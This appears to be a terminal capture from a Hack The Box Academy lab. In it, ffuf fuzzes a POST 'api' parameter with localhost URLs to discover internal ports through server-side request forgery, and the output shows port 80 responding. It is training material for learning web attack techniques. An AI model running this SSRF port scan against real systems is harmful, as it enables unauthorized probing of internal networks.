 [eu-academy-4]─[10.10.14.145]─[htb-ac-1032889@htb-7xqatdp2nq]─[~]
[★]$ ffuf -w num.txt -u http://94.237.50.83:30608/index.php -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "api=http://127.0.0.1:FUZZ" -fr "Error"
v2.1.0-dev
:: Method : POST
:: URL : http://94.237.50.83:30608/index.php
:: Wordlist : FUZZ: /home/htb-ac-1032889/num.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : api=http://127.0.0.1:FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: Error
80 [Status: 200, Size: 4194, Words: 278, Lines: 126, Duration: 1803ms]
:: Progress: [10000/10000] :: Job [1/1] :: 1058 req/sec :: Duration: [0:00:06] :: Errors: 0 ::